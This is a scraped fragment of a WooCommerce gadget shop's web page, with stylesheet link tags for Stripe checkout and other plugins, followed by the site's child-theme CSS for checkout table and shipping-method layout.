href='https://www.gadgetaffair.com.sg/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=1769655063' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/uploads/fusion-styles/714ffa99178158dab991c40f1811f860.min.css?ver=1769655057' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769655053' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1769655053' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1769655063' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1769655063' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1769655053
body_size: 94
content:
.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table{table-layout:fixed;width:100%}.checkout .shop_table tfoot tr table th{width:10%;text-align:left;font-weight:700;padding:0!important;vertical-align:top}.checkout .shop_table tfoot tr table td{padding:0!important;padding-bottom:30px!important;vertical-align:top}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}@media only screen and (max-width:767px){.checkout .shop_table tfoot tr{height:auto}.checkout .shop_table tfoot tr table td{padding-bottom:20px!important}.checkout .shop_table .woocommerce-shipping-methods li{position:relative;padding-left:30px}.checkout .shop_table .woocommerce-shipping-methods li input{position:absolute;top:6px;left:0}}